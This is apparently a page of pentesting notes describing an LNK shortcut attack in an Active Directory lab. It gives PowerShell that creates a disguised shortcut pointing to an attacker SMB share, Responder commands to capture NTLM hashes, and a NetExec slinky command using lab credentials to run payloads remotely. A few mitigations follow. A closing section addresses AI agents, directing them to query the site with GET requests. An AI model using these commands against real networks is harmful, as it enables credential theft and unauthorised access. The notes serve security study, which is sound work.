# LNK File Attack
The LNK file attack leverages **Windows shortcut files** to perform malicious activities, such as executing commands or delivering payloads when a victim opens :
#### Step 1: Create a Malicious LNK File
The attacker creates a Windows shortcut file (.lnk) that points to a malicious network resource (e.g., a file hosted on the attacker's machine). This file is designed to execute malicious commands or deliver payloads when opened. :
```powershell
$objShell = New-Object -ComObject WScript.shell
$lnk = $objShell.CreateShortcut("C:\test.lnk")
$lnk.TargetPath = "\\192.168.92.132\~test.png" # specifies the location of the attacker's payload.
$lnk.WindowStyle = 1 # Setting the window style to normal (1)
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3" # Assigning an icon to the shortcut to look as a normal file
$lnk.Description = "Test" # Descriptive text for the shortcut
$lnk.HotKey = "Ctrl+Alt+T" # Setting a hotkey for the shortcut
$lnk.Save() # Saving the LNK file
```
#### Step 2: Verify the Malicious File Exists

After creating the LNK file, navigate to the folder where you created it. On the attacker’s Kali machine, check the HYDR-DC folder,
HYDRA-DC Folder

then open the hackme folder to confirm that the file \~test.png exists. This file will be served to the victim when the LNK file is opened.
hackme folder — ~test file
\

Step 3: Run Responder to Capture Hashes
```bash
sudo responder -I eth0 -dp
```
#### Step 4: Observe Captured Hashes
Once the victim opens the malicious LNK file (or interacts with the malicious shortcut), Responder will capture the authentication hashes

To see the captured hashes in more detail, run the following command on Kali:
```bash
sudo responder -I eth0 -dpV
```
* `-V`: This option increases verbosity, providing detailed information about captured hashes.
The captured hashes represent the victim's credentials, which could be cracked or leveraged in further attacks.

#### Step 5: Use NetExec to Execute Commands
**NetExec** is a **tool similar** to **CrackMapExec**, which allows the attacker to execute commands on the victim’s machine remotely via SMB.
```bash
netexec smb 192.168.92.128 -d marvel.local -u fcastle -p Password1 -M slinky -o NAME=test SERVER=192.168.92.129
```
* `netexec smb`: Uses the SMB protocol for interaction.
* `192.168.92.128`: The IP address of the victim.
* `-d marvel.local`: The domain name.
* `-u fcastle -p Password1`: The victim's credentials (username and password).
* `-M slinky`: The malicious module to execute.
* `-o NAME=test SERVER=192.168.92.129`: Parameters that pass additional information, such as the server from which the payload is served.
Once the command is executed, you will see results indicating that the payload has been successfully executed, and you can proceed with further exploitation or data exfiltration if desired.
#### Key Mitigations:
1. **Disable LNK Files**: Block the execution of LNK files in sensitive environments or limit access to file types that can execute commands.
2. **Use SMB Signing**: Ensure SMB signing is enabled to prevent man-in-the-middle attacks.
3. **Monitor Network Traffic**: Set up monitoring tools to track SMB and DNS requests for signs of malicious activities.
4. **User Education**: Educate users on the dangers of opening unsolicited files and shortcuts, especially from untrusted sources.
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://ahmed-tarek.gitbook.io/security-notes/notes/active-directory-pentesting/post-compromise-attacks/lnk-file-attack.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.